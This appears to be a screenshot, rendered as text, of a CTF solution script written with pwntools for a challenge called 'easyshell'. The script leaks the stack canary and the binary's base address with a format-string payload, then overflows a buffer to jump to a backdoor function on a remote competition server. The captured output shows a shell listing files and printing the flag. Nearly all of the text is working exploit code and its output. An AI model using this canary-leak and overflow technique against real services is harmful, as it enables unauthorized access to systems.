 pwn > pwn1.py > ...
14 context.log_level = "debug"
15
16 # io = process("./easyshell")
17 io = remote("182.92.237.102", 10011)
18 elf = ELF("./easyshell")
19
20 # leak canary base
21 payload = b"flagis-%15$p-%17$p"
22 io.sendlineafter(b">>", payload)
23 io.recvuntil(b"0x")
24 canary = int(io.recv(16), 16)
25 io.recvuntil(b"0x")
26 base = int(io.recv(12), 16) - 0x1520
27 print(hex(canary))
28 print(hex(base))
29
30 ret = 0x000000000000101A + base
31 shell = elf.sym["backdoor"] + base
32 payload = cyclic(0x38) + p64(canary) + p64(1) + p64(ret) + p64(shell)
33 io.sendlineafter(b">>", payload)
34 io.sendlineafter(b">>", b"exit")
35
36 io.interactive()
37
问题 8 输出 调试控制台 终端 端口 注释
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x32 bytes:
b'bin\n'
b'dev\n'
b'easyshell\n'
b'flag.txt\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
bin
dev
easyshell
flag.txt
lib
lib32
lib64
libx32
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x2a bytes:
b'ISCC{dvuTlfDvZBhJZ2HXykg33E0zVsyfY0wUOvnS}'
ISCC{dvuTlfDvZBhJZ2HXykg33E0zVsyfY0wUOvnS}$
行 36, 列 17 (已选择2)